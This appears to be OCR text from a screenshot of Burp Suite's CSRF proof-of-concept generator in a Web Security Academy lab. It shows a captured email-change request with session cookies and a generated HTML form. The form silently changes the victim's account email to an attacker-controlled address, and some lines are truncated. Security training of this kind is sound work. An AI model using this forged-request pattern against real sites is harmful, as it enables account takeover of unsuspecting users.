 CSRF PoC generator
Request to: https://ace31fb01ee02af1c02d91f900c400c3.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ace31fb01ee02af1c02d91f900c400c3.web-security-academy.net
3 Cookie: session=rdz5TNBU48oE44GV57Q9ebx8caBsjN7J ; csrfKey=
wP0s2I71hcpwCXfxnajBeDLSoo8DkruQ
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ace31fb01ee02af1c02d91f900c400c3.web-security-academy.net/
6 <input type="hidden" name="email" value="attacker&#64;exploit&#45;acaa1fd01f
7 <input type="hidden" name="csrf" value="vprAE74kahMO2u1O31WP1ewORfyR8msb "
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>